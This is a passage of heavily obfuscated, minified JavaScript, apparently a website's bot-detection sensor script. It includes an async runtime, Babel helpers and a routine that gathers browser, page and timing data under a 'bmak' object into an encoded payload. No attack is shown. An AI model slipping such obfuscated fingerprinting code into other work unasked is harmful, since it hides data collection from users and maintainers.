xh()[b3(xl)],'undefined')?xh()[b3(IC)](lT,OC,GJ,H3):xh()[b3(xl)].call(null,B4,zh,U6,gx)))),HY.pop(),wkH=EQH,wkH;}var gDH=Vd(M0,[sCH,sEH[md()[fs(UW)](G2,F3,pt,lI)],PJH[gs()[QS(XV)].apply(null,[G6,pt,XD])]]);if(Pw(xh()[b3(lT)].apply(null,[qT,U6,sw,tL]),gDH[gs()[QS(KR)](NU,GJ,wj)])){var t2H;return PJH[md()[fs(bt)].call(null,DJ,g1,Mn,A8)]=xh()[b3(lT)](qT,U6,xm,tL),PJH[gs()[QS(XV)](G6,F3,XD)]=gDH[mw(typeof gs()[QS(HI)],BV('',[][[]]))?gs()[QS(XV)].apply(null,[G6,zj(zj(U6)),XD]):gs()[QS(pt)](B4,ht,kt)],PJH[Q8()[GU(fS)](Nx,H6,fd,IC)]=null,HY.pop(),t2H=EQH,t2H;}var ClH=gDH[gs()[QS(XV)](G6,tI,XD)];var bXH;return bXH=ClH?ClH[Pw(typeof YU()[kL(cJ)],BV([],[][[]]))?YU()[kL(IC)](Nj,J8,nX):YU()[kL(Q1)](KR,KR,UJ)]?(PJH[sEH[gs()[QS(A8)](WW,vS,n4)]]=ClH[gs()[QS(zx)].call(null,CP,zj(zj(sX)),T1)],PJH[gS()[LR(HI)].apply(null,[HI,II,B6,ZT])]=sEH[Pw(typeof YU()[kL(xl)],BV([],[][[]]))?YU()[kL(IC)](zj(zj(sX)),Kp,As):YU()[kL(pn)](nE,cJ,FE)],mw(LW()[vP(Q1)](F3,z3),PJH[md()[fs(bt)](DJ,NU,Mn,sz)])&&(PJH[md()[fs(bt)](DJ,Ij,Mn,XV)]=mw(typeof gS()[LR(kj)],BV(Q8()[GU(qT)].apply(null,[lm,g7,Qz,F2]),[][[]]))?gS()[LR(HI)].apply(null,[HI,bt,B6,ZT]):gS()[LR(gE)].apply(null,[zM,wl,Y2,cj]),PJH[gs()[QS(XV)].call(null,G6,zj(zj(U6)),XD)]=FBH),PJH[Q8()[GU(fS)](Nx,H6,bt,Kv)]=null,EQH):ClH:(PJH[md()[fs(bt)](DJ,zj([]),Mn,sX)]=xh()[b3(lT)].call(null,qT,U6,ss,tL),PJH[Pw(typeof gs()[QS(Q1)],'undefined')?gs()[QS(pt)].apply(null,[XE,XV,XT]):gs()[QS(XV)].apply(null,[G6,Dt,XD])]=new (nK[LW()[vP(kj)](Jn,xL)])(Pw(typeof YU()[kL(Ij)],'undefined')?YU()[kL(IC)].call(null,xl,hw,p2):YU()[kL(Ij)].call(null,HP,c8,AI)),PJH[Q8()[GU(fS)].apply(null,[Nx,H6,nE,F3])]=null,EQH),HY.pop(),bXH;}wGH[Pw(typeof sp()[S3(pt)],'undefined')?sp()[S3(gE)](Pt,E8):sp()[S3(qT)](qT,lS)]=vqH;A9H(mQH,YU()[kL(Ow)](jc,jV,HC),nj(YQ,[gs()[QS(zx)](CP,zj(sX),kJ),vqH,LW()[vP(Ow)](mP,z6),zj(U6)]));A9H(vqH,mw(typeof YU()[kL(sz)],BV('',[][[]]))?YU()[kL(Ow)].call(null,zj(zj(sX)),jV,HC):YU()[kL(IC)].apply(null,[zj(U6),xm,Sl]),nj(YQ,[gs()[QS(zx)](CP,vd,kJ),wGH,LW()[vP(Ow)](mP,z6),zj(U6)]));wGH[xh()[b3(kj)].call(null,gE,hT,Kv,QI)]=C9H(vqH,WQH,Pw(typeof xh()[b3(sX)],BV([],[][[]]))?xh()[b3(xl)](Ij,xj,Qz,WT):xh()[b3(Ow)](Kv,sw,Fj,UY));d7H[md()[fs(Q1)](hY,Kv,bt,B2)]=function(FjH){HY.push(kD);var TXH=SS(mw(typeof LW()[vP(Q1)],'undefined')?LW()[vP(lT)].apply(null,[Ix,sD]):LW()[vP(sX)].call(null,zI,QX),typeof FjH)&&FjH[YU()[kL(Ow)](zj([]),jV,sB)];var L2H;return L2H=zj(zj(TXH))&&(Pw(TXH,wGH)||Pw(xh()[b3(Ow)].apply(null,[Kv,sw,Xn,OS]),TXH[mw(typeof xh()[b3(qT)],BV([],[][[]]))?xh()[b3(kj)].apply(null,[gE,hT,F3,Bt]):xh()[b3(xl)](H3,G2,Cp,GC)]||TXH[kOH()[TgH(Hc)](Hx,vS,NX,HI,qw)])),HY.pop(),L2H;};d7H[QrH()[YrH(zx)](zj(zj(sX)),Kt,HI,Av,Uk,J1)]=function(w6H){HY.push(Vp);nK[mw(typeof LW()[vP(lT)],'undefined')?LW()[vP(qT)].call(null,Qz,jn):LW()[vP(sX)](Xd,d6)][Q8()[GU(Nj)](JX,bw,Nj,Yx)]?nK[LW()[vP(qT)].apply(null,[Qz,jn])][Q8()[GU(Nj)].apply(null,[JX,bw,PJ,F3])](w6H,vqH):(w6H[kOH()[TgH(zx)](hD,zj({}),mP,IC,Jh)]=vqH,C9H(w6H,WQH,xh()[b3(Ow)].call(null,Kv,sw,OC,EM)));w6H[mw(typeof sp()[S3(CP)],BV('',[][[]]))?sp()[S3(qT)].apply(null,[qT,Yh]):sp()[S3(gE)](tv,j4)]=nK[LW()[vP(qT)].apply(null,[Qz,jn])][mw(typeof LW()[vP(Ps)],'undefined')?LW()[vP(zx)].apply(null,[Hj,rv]):LW()[vP(sX)](DW,Sc)](mQH);var U2H;return HY.pop(),U2H=w6H,U2H;};d7H[hP()[jM(HP)](zj(U6),qT,qT,kV,Ov)]=function(Lm){return Vd.apply(this,[rq,arguments]);};YgH(rF[sp()[S3(qT)](qT,lS)]);C9H(rF[sp()[S3(qT)](qT,lS)],hQH,function(){return Vd.apply(this,[kf,arguments]);});d7H[Q8()[GU(cn)](lT,Ll,sw,YD)]=rF;d7H[md()[fs(Ij)](pf,ss,lm,xl)]=function(rtH,XcH,t6H,CCH,b2H){HY.push(rp);Pw(mAH(U6),b2H)&&(b2H=nK[YU()[kL(A8)](cJ,pn,jC)]);var xZH=new rF(JHH(rtH,XcH,t6H,CCH),b2H);var IxH;return IxH=d7H[md()[fs(Q1)](nv,QY,bt,F3)](XcH)?xZH:xZH[gS()[LR(HI)].call(null,HI,NS,B6,Ez)]()[md()[fs(tS)].apply(null,[Et,Mn,IC,xl])](function(O6H){HY.push(g4);var rZH;return rZH=O6H[YU()[kL(Q1)](Xd,KR,kX)]?O6H[gs()[QS(zx)](CP,gj,r2)]:xZH[mw(typeof gS()[LR(lT)],BV(Q8()[GU(qT)].call(null,lm,RN,CP,Jn),[][[]]))?gS()[LR(HI)].call(null,HI,h8,B6,RD):gS()[LR(gE)].call(null,rt,fS,YP,Z2)](),HY.pop(),rZH;}),HY.pop(),IxH;};YgH(mQH);C9H(mQH,WQH,Pw(typeof md()[fs(Nj)],BV('',[][[]]))?md()[fs(PJ)](PL,mP,qW,PU):md()[fs(pn)](b8,nE,dM,Mn));C9H(mQH,zgH,function(){return Vd.apply(this,[wq,arguments]);});C9H(mQH,gs()[QS(WW)](Mn,Av,vj),function(){return Vd.apply(this,[IB,arguments]);});d7H[Pw(typeof gs()[QS(xl)],'undefined')?gs()[QS(pt)].call(null,P4,Jn,r3):gs()[QS(cJ)].apply(null,[Q1,zj(zj(U6)),Zx])]=function(RL){return Vd.apply(this,[Gk,arguments]);};d7H[YU()[kL(WW)](NU,FW,WU)]=GfH;krH[sp()[S3(qT)].call(null,qT,lS)]=nj(YQ,[YU()[kL(Ow)](Mn,jV,HC),krH,YU()[kL(NS)](A8,HE,Xl),function slH(FpH){HY.push(rC);if(this[gs()[QS(fd)].call(null,P4,Ix,kd)]=U6,this[gS()[LR(HI)].apply(null,[HI,Kv,B6,rz])]=U6,this[md()[fs(KR)](Vp,Ix,SW,Cp)]=this[hP()[jM(Ow)].call(null,zx,P4,qT,x8,sX)]=FBH,this[YU()[kL(Q1)].apply(null,[Qz,KR,HX])]=zj(sX),this[Q8()[GU(fS)](Nx,tW,b4,Ic)]=null,this[Pw(typeof md()[fs(HI)],BV([],[][[]]))?md()[fs(PJ)].apply(null,[zY,J1,l8,Ow]):md()[fs(bt)](FE,Av,Mn,Fj)]=gS()[LR(HI)].call(null,HI,Qz,B6,rz),this[gs()[QS(XV)](G6,zj(sX),gc)]=FBH,this[YU()[kL(wl)](B2,Mn,Cm)][Pw(typeof YU()[kL(fS)],BV('',[][[]]))?YU()[kL(IC)](UW,NV,hd):YU()[kL(KR)](fd,nE,sB)](pgH),zj(FpH))for(var QpH in this)Pw(Q8()[GU(Kv)].apply(null,[FW,LI,OC,tS]),QpH[sp()[S3(HI)].call(null,nE,TD)](U6))&&YHH.call(this,QpH)&&zj(nK[LW()[vP(XV)](Oh,wp)](jS(QpH[md()[fs(NS)](Qt,zj(zj({})),HE,zj(sX))](sX))))&&(this[QpH]=FBH);HY.pop();},Pw(typeof md()[fs(U6)],'undefined')?md()[fs(PJ)].call(null,gM,cn,B3,XV):md()[fs(A8)](WU,P4,YD,wl),function(){return Vd.apply(this,[FH,arguments]);},sp()[S3(Q1)](Jn,sq),function JpH(S2H){HY.push(U2);if(this[YU()[kL(Q1)](IC,KR,sJ)])throw S2H;var tpH=this;function d6H(YjH,TEH){HY.push(Op);gEH[Pw(typeof gs()[QS(pn)],BV('',[][[]]))?gs()[QS(pt)].call(null,Ot,zj(zj({})),HV):gs()[QS(KR)](NU,Qz,dT)]=xh()[b3(lT)](qT,U6,QY,nw);gEH[mw(typeof gs()[QS(sw)],'undefined')?gs()[QS(XV)](G6,zj(zj(U6)),zp):gs()[QS(pt)](Av,GJ,sR)]=S2H;tpH[Pw(typeof gS()[LR(Hc)],BV([],[][[]]))?gS()[LR(gE)](Em,vS,tL,bs):gS()[LR(HI)].call(null,HI,J1,B6,lV)]=YjH;TEH&&(tpH[md()[fs(bt)](hL,hx,Mn,XV)]=gS()[LR(HI)].call(null,HI,sw,B6,lV),tpH[gs()[QS(XV)](G6,hx,zp)]=FBH);var bcH;return HY.pop(),bcH=zj(zj(TEH)),bcH;}for(var ROH=QJ(this[YU()[kL(wl)].call(null,zj(sX),Mn,HU)][mw(typeof sp()[S3(HI)],'undefined')?sp()[S3(U6)](OC,s6):sp()[S3(gE)](Oc,K6)],sX);Dw(ROH,U6);--ROH){var RtH=this[YU()[kL(wl)](Cp,Mn,HU)][ROH],gEH=RtH[Q8()[GU(xR)].call(null,Av,Ut,kj,PU)];if(Pw(Q8()[GU(vS)](g1,bj,Cp,Y3),RtH[Q8()[GU(Ps)].apply(null,[zl,tY,qT,h8])])){var mlH;return mlH=d6H(Q8()[GU(F3)](Xd,nx,HP,jc)),HY.pop(),mlH;}if(DKH(RtH[Q8()[GU(Ps)].call(null,zl,tY,pn,fS)],this[gs()[QS(fd)].apply(null,[P4,zj([]),EI])])){var GkH=YHH.call(RtH,LW()[vP(pn)].call(null,xR,Gz)),jpH=YHH.call(RtH,Q8()[GU(Y3)](KR,fv,zj(zj(sX)),Ix));if(GkH&&jpH){if(Oj(this[gs()[QS(fd)].call(null,P4,vd,EI)],RtH[LW()[vP(pn)].apply(null,[xR,Gz])])){var XEH;return XEH=d6H(RtH[LW()[vP(pn)].apply(null,[xR,Gz])],zj(RM[sX])),HY.pop(),XEH;}if(Oj(this[gs()[QS(fd)].apply(null,[P4,Nj,EI])],RtH[mw(typeof Q8()[GU(gE)],BV('',[][[]]))?Q8()[GU(Y3)].apply(null,[KR,fv,tI,Av]):Q8()[GU(QY)](BC,YJ,Sd,Fh)])){var qIH;return qIH=d6H(RtH[Q8()[GU(Y3)](KR,fv,jc,P4)]),HY.pop(),qIH;}}else if(GkH){if(Oj(this[gs()[QS(fd)].apply(null,[P4,zj([]),EI])],RtH[LW()[vP(pn)].apply(null,[xR,Gz])])){var LxH;return LxH=d6H(RtH[LW()[vP(pn)](xR,Gz)],zj(U6)),HY.pop(),LxH;}}else{if(zj(jpH))throw new (nK[mw(typeof xh()[b3(Hc)],'undefined')?xh()[b3(Hc)].call(null,qT,vW,SW,kD):xh()[b3(xl)](NE,wT,J1,SL)])(md()[fs(WW)].apply(null,[OD,zj(U6),Ps,zj([])]));if(Oj(this[gs()[QS(fd)](P4,zj(zj(U6)),EI)],RtH[Q8()[GU(Y3)].call(null,KR,fv,Ps,F3)])){var TkH;return TkH=d6H(RtH[Q8()[GU(Y3)](KR,fv,zj(zj([])),OC)]),HY.pop(),TkH;}}}}HY.pop();},LW()[vP(Ij)](CP,mE),function TJH(OkH,fJH){HY.push(vx);for(var GxH=QJ(this[Pw(typeof YU()[kL(sz)],'undefined')?YU()[kL(IC)](Ic,f4,Nx):YU()[kL(wl)].call(null,kj,Mn,XY)][sp()[S3(U6)].call(null,OC,Nf)],sX);Dw(GxH,OQ[Q8()[GU(b4)].apply(null,[tP,X6,tS,zj([])])]());--GxH){var p6H=this[mw(typeof YU()[kL(sw)],BV([],[][[]]))?YU()[kL(wl)](SL,Mn,XY):YU()[kL(IC)](Av,q4,cc)][GxH];if(DKH(p6H[Q8()[GU(Ps)].call(null,zl,sC,HP,Q1)],this[gs()[QS(fd)](P4,B2,Jz)])&&YHH.call(p6H,mw(typeof Q8()[GU(Nj)],BV([],[][[]]))?Q8()[GU(Y3)](KR,wE,kj,Hj):Q8()[GU(QY)](LX,hx,fd,II))&&Oj(this[Pw(typeof gs()[QS(zl)],BV([],[][[]]))?gs()[QS(pt)].apply(null,[st,pn,LJ]):gs()[QS(fd)](P4,zj(zj({})),Jz)],p6H[Q8()[GU(Y3)](KR,wE,U6,Ij)])){var mEH=p6H;break;}}mEH&&(Pw(gs()[QS(Hj)](tI,IC,G4),OkH)||Pw(md()[fs(cJ)].call(null,qm,P4,Hj,zj([])),OkH))&&DKH(mEH[Q8()[GU(Ps)](zl,sC,UW,zj({}))],fJH)&&DKH(fJH,mEH[Pw(typeof Q8()[GU(U6)],'undefined')?Q8()[GU(QY)].apply(null,[RW,m8,zj(zj({})),lT]):Q8()[GU(Y3)].call(null,KR,wE,zj(zj([])),Sd)])&&(mEH=null);var NXH=mEH?mEH[mw(typeof Q8()[GU(QY)],'undefined')?Q8()[GU(xR)].call(null,Av,st,HE,zj(zj([]))):Q8()[GU(QY)](PP,j8,Ij,zj([]))]:{};NXH[gs()[QS(KR)].apply(null,[NU,zW,mM])]=OkH;NXH[gs()[QS(XV)](G6,kj,vJ)]=fJH;var mDH;return mDH=mEH?(this[md()[fs(bt)](zs,A8,Mn,dM)]=Pw(typeof gS()[LR(gE)],BV([],[][[]]))?gS()[LR(gE)](Ww,Yx,pP,TP):gS()[LR(HI)](HI,Nx,B6,sW),this[mw(typeof gS()[LR(U6)],BV(Q8()[GU(qT)](lm,Z9,NS,UT),[][[]]))?gS()[LR(HI)](HI,Xd,B6,sW):gS()[LR(gE)](jV,NS,EP,F3)]=mEH[Q8()[GU(Y3)].apply(null,[KR,wE,YD,Q4])],EQH):this[md()[fs(fd)].call(null,hd,UT,b4,zl)](NXH),HY.pop(),mDH;},mw(typeof md()[fs(tS)],BV([],[][[]]))?md()[fs(fd)](dz,hx,b4,SW):md()[fs(PJ)].call(null,p2,M3,dM,HI),function plH(h4H,W2H){HY.push(vY);if(Pw(Pw(typeof xh()[b3(kj)],BV(Q8()[GU(qT)](lm,s2,G6,zj(zj({}))),[][[]]))?xh()[b3(xl)](JU,CC,Th,Uh):xh()[b3(lT)](qT,U6,fS,bW),h4H[gs()[QS(KR)].apply(null,[NU,A8,Gl])]))throw h4H[gs()[QS(XV)](G6,UT,AL)];Pw(gs()[QS(Hj)](tI,g1,cI),h4H[Pw(typeof gs()[QS(Y3)],'undefined')?gs()[QS(pt)](EI,G6,ZJ):gs()[QS(KR)].call(null,NU,IC,Gl)])||Pw(md()[fs(cJ)](GW,zj(sX),Hj,nE),h4H[Pw(typeof gs()[QS(pt)],BV('',[][[]]))?gs()[QS(pt)](YI,zj({}),gM):gs()[QS(KR)](NU,zj({}),Gl)])?this[gS()[LR(HI)](HI,M3,B6,Ov)]=h4H[mw(typeof gs()[QS(qT)],BV('',[][[]]))?gs()[QS(XV)].call(null,G6,zj(U6),AL):gs()[QS(pt)].apply(null,[s4,g1,p2])]:Pw(LW()[vP(Q1)].apply(null,[F3,Ux]),h4H[gs()[QS(KR)](NU,F3,Gl)])?(this[gS()[LR(qT)](HI,HP,CS,qC)]=this[gs()[QS(XV)].apply(null,[G6,zj(U6),AL])]=h4H[gs()[QS(XV)].call(null,G6,Xn,AL)],this[md()[fs(bt)].apply(null,[FY,nE,Mn,Kv])]=LW()[vP(Q1)](F3,Ux),this[gS()[LR(HI)](HI,pn,B6,Ov)]=Q8()[GU(F3)].apply(null,[Xd,bM,dM,b4])):Pw(LW()[vP(bt)].call(null,P4,ZP),h4H[mw(typeof gs()[QS(Q1)],BV('',[][[]]))?gs()[QS(KR)].call(null,NU,Sd,Gl):gs()[QS(pt)](vw,UW,WX)])&&W2H&&(this[gS()[LR(HI)](HI,Sd,B6,Ov)]=W2H);var CEH;return HY.pop(),CEH=EQH,CEH;},hP()[jM(sw)].apply(null,[Qz,KR,zx,j3,fd]),function TZH(NkH){HY.push(Oc);for(var hJH=QJ(this[YU()[kL(wl)].apply(null,[sz,Mn,Fx])][sp()[S3(U6)].call(null,OC,JE)],sX);Dw(hJH,U6);--hJH){var tOH=this[YU()[kL(wl)].call(null,UT,Mn,Fx)][hJH];if(Pw(tOH[mw(typeof Q8()[GU(CP)],BV('',[][[]]))?Q8()[GU(Y3)].apply(null,[KR,tX,b4,Qz]):Q8()[GU(QY)].call(null,UY,RD,Qz,Oh)],NkH)){var kEH;return this[md()[fs(fd)].apply(null,[F8,wl,b4,vd])](tOH[Q8()[GU(xR)].apply(null,[Av,MC,fd,zj(zj([]))])],tOH[mw(typeof YU()[kL(F3)],BV([],[][[]]))?YU()[kL(XV)](Ow,bt,bI):YU()[kL(IC)](gE,g1,Nt)]),pgH(tOH),HY.pop(),kEH=EQH,kEH;}}HY.pop();},YU()[kL(cJ)].call(null,SL,Dc,l2),function BDH(blH){HY.push(fD);for(var kZH=QJ(this[YU()[kL(wl)](zj([]),Mn,GT)][sp()[S3(U6)](OC,T4)],sX);Dw(kZH,U6);--kZH){var QcH=this[YU()[kL(wl)](sX,Mn,GT)][kZH];if(Pw(QcH[Q8()[GU(Ps)].call(null,zl,vC,NS,UT)],blH)){var wlH=QcH[Q8()[GU(xR)](Av,Cc,zj(zj(sX)),Ps)];if(Pw(xh()[b3(lT)](qT,U6,lT,Sl),wlH[gs()[QS(KR)](NU,h8,Fl)])){var hOH=wlH[gs()[QS(XV)](G6,Yx,Tp)];pgH(QcH);}var CxH;return HY.pop(),CxH=hOH,CxH;}}throw new (nK[xh()[b3(Hc)](qT,vW,mP,nc)])(mw(typeof Q8()[GU(Nj)],BV('',[][[]]))?Q8()[GU(Mn)](HE,sL,zl,zj(sX)):Q8()[GU(QY)].call(null,PJ,FJ,HP,lm));},mw(typeof kOH()[TgH(Ow)],'undefined')?kOH()[TgH(lT)](QI,M3,Ij,HP,RJ):kOH()[TgH(sX)](Oh,zj(U6),tI,RC,dc),function H2H(qCH,zZH,RpH){HY.push(kl);this[Q8()[GU(fS)](Nx,lj,HI,YD)]=nj(YQ,[mw(typeof md()[fs(UW)],BV([],[][[]]))?md()[fs(UW)].apply(null,[rJ,Fj,pt,YD]):md()[fs(PJ)].call(null,Ot,Qz,YP,zj(zj([]))),GfH(qCH),gs()[QS(A8)].call(null,WW,RI,LI),zZH,YU()[kL(pn)].call(null,OC,cJ,bH),RpH]);Pw(gS()[LR(HI)](HI,jc,B6,IE),this[md()[fs(bt)](cB,Mn,Mn,tS)])&&(this[Pw(typeof gs()[QS(Q1)],BV([],[][[]]))?gs()[QS(pt)].apply(null,[pE,zj(zj([])),ks]):gs()[QS(XV)](G6,zj(zj([])),Wc)]=FBH);var D6H;return HY.pop(),D6H=EQH,D6H;}]);var BjH;return HY.pop(),BjH=d7H,BjH;};var IfH=function(nlH){"@babel/helpers - typeof";HY.push(RX);IfH=SS(LW()[vP(lT)].call(null,Ix,r8),typeof nK[Q8()[GU(zl)](pt,Xw,hx,Q4)])&&SS(mw(typeof LW()[vP(Oh)],BV([],[][[]]))?LW()[vP(CP)].apply(null,[PU,G4]):LW()[vP(sX)](t3,zx),typeof nK[Q8()[GU(zl)].call(null,pt,Xw,kj,Sd)][md()[fs(UW)](nc,zj(sX),pt,zj([]))])?function(m3){return Vd.apply(this,[Sr,arguments]);}:function(O8){return Vd.apply(this,[fB,arguments]);};var F6H;return HY.pop(),F6H=IfH(nlH),F6H;};var qBH=function(SlH){"@babel/helpers - typeof";HY.push(WY);qBH=SS(LW()[vP(lT)].apply(null,[Ix,p3]),typeof nK[mw(typeof Q8()[GU(Fj)],BV('',[][[]]))?Q8()[GU(zl)].call(null,pt,th,xR,lm):Q8()[GU(QY)](GL,Ch,Hc,Qz)])&&SS(LW()[vP(CP)](PU,wB),typeof nK[Q8()[GU(zl)].apply(null,[pt,th,zj(zj(sX)),Y3])][md()[fs(UW)](TU,UT,pt,qT)])?function(BxH){return U7H.apply(this,[cG,arguments]);}:function(QR){return Vd.apply(this,[UB,arguments]);};var vCH;return HY.pop(),vCH=qBH(SlH),vCH;};var OqH=function(T6H){HY.push(Os);if(T6H[sp()[S3(xm)].call(null,fd,dl)]){var S4H=nK[md()[fs(dM)].call(null,l4,zj(zj([])),PU,Ij)][mw(typeof gs()[QS(lm)],'undefined')?gs()[QS(Q4)](UT,KR,A1):gs()[QS(pt)](nx,zj(zj({})),hm)](T6H[sp()[S3(xm)](fd,dl)]);if(S4H[gs()[QS(kj)](fJ,gE,UE)](CGH)&&S4H[gs()[QS(kj)].call(null,fJ,zj(zj([])),UE)](GbH)&&S4H[gs()[QS(kj)](fJ,cn,UE)](UfH)){var jXH=S4H[CGH][Pw(typeof LW()[vP(kj)],BV([],[][[]]))?LW()[vP(sX)](At,SY):LW()[vP(HP)](Ps,tv)](YU()[kL(hx)].call(null,J1,Kv,Lt));var vxH=S4H[GbH][LW()[vP(HP)](Ps,tv)](YU()[kL(hx)].call(null,zj(sX),Kv,Lt));PrH=nK[LW()[vP(Hc)](KR,bz)](jXH[U6],kj);nBH=nK[LW()[vP(Hc)].call(null,KR,bz)](vxH[U6],OQ[sp()[S3(xR)](Ix,qX)]());CHH=nK[LW()[vP(Hc)](KR,bz)](vxH[sX],kj);EKH=S4H[UfH];if(rrH(rq,[])){try{var ECH=HY.length;var KEH=zj([]);nK[Pw(typeof Q8()[GU(Kv)],'undefined')?Q8()[GU(QY)].call(null,bd,dd,PJ,zj(zj(sX))):Q8()[GU(Ow)](sX,Ww,Jn,zj(zj([])))][Q8()[GU(B2)](B2,KS,CP,sX)][mw(typeof gs()[QS(CP)],BV([],[][[]]))?gs()[QS(dM)].apply(null,[Q4,tI,Zh]):gs()[QS(pt)](DM,dM,I4)](BV(pqH,CGH),S4H[CGH]);nK[Q8()[GU(Ow)](sX,Ww,Q1,zj([]))][mw(typeof Q8()[GU(Ow)],BV([],[][[]]))?Q8()[GU(B2)].apply(null,[B2,KS,NU,NS]):Q8()[GU(QY)](zm,E8,zj([]),Xn)][Pw(typeof gs()[QS(dM)],BV('',[][[]]))?gs()[QS(pt)](ZT,zj(U6),XV):gs()[QS(dM)].apply(null,[Q4,cJ,Zh])](BV(pqH,GbH),S4H[GbH]);nK[Q8()[GU(Ow)](sX,Ww,KR,zj(zj({})))][Q8()[GU(B2)](B2,KS,zj(zj({})),Mn)][gs()[QS(dM)](Q4,Q4,Zh)](BV(pqH,UfH),S4H[UfH]);}catch(M4H){HY.splice(QJ(ECH,sX),Infinity,Os);}}}GHH(S4H);}HY.pop();};var F7H=function(xlH){"@babel/helpers - typeof";HY.push(lD);F7H=SS(LW()[vP(lT)](Ix,hE),typeof nK[Q8()[GU(zl)](pt,nc,zj({}),zj(zj(sX)))])&&SS(LW()[vP(CP)].call(null,PU,bV),typeof nK[Q8()[GU(zl)](pt,nc,pn,vd)][md()[fs(UW)](hW,ss,pt,qT)])?function(CDH){return U7H.apply(this,[p7,arguments]);}:function(SXH){return U7H.apply(this,[U,arguments]);};var XXH;return HY.pop(),XXH=F7H(xlH),XXH;};var OcH=function(N6H,DtH){HY.push(cR);ExH(Q8()[GU(vY)](B6,Ym,zl,HI));var zOH=U6;var DTH={};try{var gCH=HY.length;var YDH=zj(zj(PB));zOH=JM();var CcH=QJ(JM(),nK[Q8()[GU(Ow)](sX,kw,Q1,wl)].bmak[LW()[vP(Yx)](dL,Jv)]);var TcH=nK[Pw(typeof Q8()[GU(Oh)],BV('',[][[]]))?Q8()[GU(QY)](OP,Dh,zx,dJ):Q8()[GU(Ow)](sX,kw,U6,sw)][md()[fs(ht)].apply(null,[qq,zj(zj({})),jV,M3])]?md()[fs(PU)](Ed,A8,XV,gj):md()[fs(OC)](R8,HI,KR,cJ);var UXH=nK[Q8()[GU(Ow)].apply(null,[sX,kw,zj([]),KR])][YU()[kL(RI)](pt,lD,th)]?mw(typeof hP()[jM(IC)],BV([],[][[]]))?hP()[jM(Ij)](F3,U6,qT,LX,d6):hP()[jM(pt)](xm,Th,fd,zl,nL):md()[fs(G6)].call(null,At,xR,OC,A8);var nEH=nK[Q8()[GU(Ow)].apply(null,[sX,kw,xR,Hj])][LW()[vP(J1)](bt,RD)]?YU()[kL(mP)].apply(null,[sX,Jn,FK]):YU()[kL(Jn)](sw,G6,mn);var GZH=Q8()[GU(qT)].call(null,lm,qq,lI,zj(sX))[LW()[vP(Kv)].apply(null,[VS,sq])](TcH,gs()[QS(xR)].call(null,jc,tS,Y8))[LW()[vP(Kv)](VS,sq)](UXH,gs()[QS(xR)].apply(null,[jc,dM,Y8]))[LW()[vP(Kv)](VS,sq)](nEH);var JjH=I9H();var EJH=nK[Q8()[GU(kj)](lW,ZW,lI,XV)][LW()[vP(dJ)](NW,tv)][QrH()[YrH(lT)](SL,bE,xl,hx,g4,zj(U6))](new (nK[md()[fs(Hj)](Dv,zj(zj([])),c8,ht)])(YU()[kL(tI)](ss,WW,WL),LW()[vP(NS)](SL,XL)),Q8()[GU(qT)](lm,qq,xl,II));var YJH=Q8()[GU(qT)](lm,qq,vS,B2)[LW()[vP(Kv)](VS,sq)](rqH,gs()[QS(xR)](jc,xl,Y8))[LW()[vP(Kv)].apply(null,[VS,sq])](bEH);if(zj(GDH[hP()[jM(pn)](Jn,xm,zl,Pt,Yx)])&&(Pw(EGH,zj(rq))||Dw(bEH,U6))){GDH=nK[LW()[vP(qT)](Qz,wP)][Q8()[GU(sz)](dL,f4,NX,HI)](GDH,UQH(),nj(YQ,[hP()[jM(pn)](vS,CP,zl,Pt,Yx),zj(PB)]));}var ZEH=ENH(),cpH=LqH(ZEH,HI),PCH=cpH[U6],LZH=cpH[sX],XxH=cpH[Hc],WxH=cpH[QY];var ktH=rAH(),IXH=LqH(ktH,HI),gIH=IXH[U6],EEH=IXH[sX],IcH=IXH[Hc],bpH=IXH[QY];var BCH=W5(),N4H=LqH(BCH,zx),nTH=N4H[RM[sX]],OIH=N4H[sX],xtH=N4H[Hc],qtH=N4H[QY],DEH=N4H[HI],G4H=N4H[qT];var MlH=BV(BV(BV(BV(BV(PCH,LZH),mCH),IkH),XxH),WxH);var XtH=mw(typeof YU()[kL(Dt)],BV('',[][[]]))?YU()[kL(UT)](Dc,lW,Hw):YU()[kL(IC)](zj(zj(U6)),F3,sw);var n2H=cOH(nK[Q8()[GU(Ow)](sX,kw,wl,tI)].bmak[LW()[vP(Yx)](dL,Jv)]);var IlH=QJ(JM(),nK[Q8()[GU(Ow)](sX,kw,HE,zj(zj([])))].bmak[LW()[vP(Yx)](dL,Jv)]);var ApH=nK[LW()[vP(Hc)].apply(null,[KR,S8])](gF(rJH,zx),kj);var QXH=js(PB,[]);var dxH=JM();var GjH=Q8()[GU(qT)](lm,qq,UW,tS)[LW()[vP(Kv)](VS,sq)](xF(GDH[sp()[S3(A8)].call(null,tI,tM)]));if(nK[Q8()[GU(Ow)](sX,kw,Kv,II)].bmak[Pw(typeof fOH()[FAH(Q1)],BV([],[][[]]))?fOH()[FAH(NX)](pm,Sv,jc,D6):fOH()[FAH(XV)](IL,Pt,Hc,IC)]){qlH();lEH();gXH=jAH(B9,[]);C2H=jAH(U7,[]);FXH=jAH(CH,[]);RcH=jAH(d7,[]);}var R6H=sTH();var YOH=mrH()(nj(YQ,[md()[fs(Xd)](tE,lT,dL,zj(zj([]))),nK[mw(typeof Q8()[GU(ss)],BV('',[][[]]))?Q8()[GU(Ow)](sX,kw,zW,M3):Q8()[GU(QY)](fC,Hv,zW,kj)].bmak[LW()[vP(Yx)](dL,Jv)],sp()[S3(ss)].call(null,gj,Xc),js(n0,[R6H]),Pw(typeof Q8()[GU(SW)],'undefined')?Q8()[GU(QY)](fM,Hw,zj(zj(sX)),zj(zj([]))):Q8()[GU(Gd)](Kv,bM,UT,Kv),OIH,md()[fs(nE)](fM,zj(zj([])),dJ,UW),MlH,Pw(typeof YU()[kL(Y3)],'undefined')?YU()[kL(IC)].call(null,UT,Kw,g4):YU()[kL(Ps)](zj({}),ht,Vz),CcH]));xCH=TB(CcH,YOH,bEH,MlH);var OxH=QJ(JM(),dxH);var sDH=[nj(YQ,[md()[fs(HE)](O2,cP,xl,zj(sX)),BV(PCH,sX)]),nj(YQ,[mw(typeof sp()[S3(NS)],BV([],[][[]]))?sp()[S3(h8)].call(null,pn,j3):sp()[S3(gE)](m6,Cm),BV(LZH,XV)]),nj(YQ,[Pw(typeof gs()[QS(Oh)],'undefined')?gs()[QS(pt)](VU,Yx,hn):gs()[QS(OC)].apply(null,[nE,NU,jU]),BV(XxH,OQ[Pw(typeof 